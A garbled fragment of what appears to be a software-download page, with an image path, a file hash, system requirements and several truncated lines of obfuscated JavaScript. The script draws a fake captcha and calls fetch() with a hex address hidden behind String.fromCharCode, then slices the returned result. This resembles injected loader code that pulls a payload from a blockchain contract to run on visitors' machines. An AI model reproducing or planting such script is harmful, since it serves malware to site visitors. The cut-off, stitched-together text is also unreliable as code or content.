
📊 File Hash: 8f8e1cf24394e060456bff0599ffbb81
Last update:
2026-02-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB to avoid lag
Disk space:
64 GB for unpack